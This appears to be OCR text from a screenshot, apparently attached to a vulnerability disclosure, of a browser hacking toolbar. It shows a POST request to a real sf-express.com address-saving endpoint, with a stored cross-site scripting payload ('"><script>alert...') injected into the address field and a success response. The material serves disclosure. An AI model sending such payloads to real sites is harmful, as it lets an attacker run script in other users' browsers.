 baidu Google-hack Google Google mail搜索引擎 搜狗 Google 翻译 Linux - 红黑联盟 搜搜更懂你 必应 Bing 同服查询 - 站长工具 黑吧安全网 同IP站点查询,IP地址... Sebug
INT SQL XSS Encryption Encoding Other
Load URL http://.sf-express.com/hibox/weixin/area/saveArea
Split URL
Execute
Enable Post data Enable Referrer
Post data name=1sadas1&mobilephone=13800002222&address=asdasdsadasd1"><script>alert(/GZ/)</script>&province=%E5%8C%97%E4%BA%AC&city=%E5%8C%97%E4%BA%AC&dict=
%E4%B8%9C%E5%9F%8E%E5%8C%BA&loadType=1&wechatid=&parType=null&distcode=010
{result: 1,msg:'添加成功'}
www.wooyun.org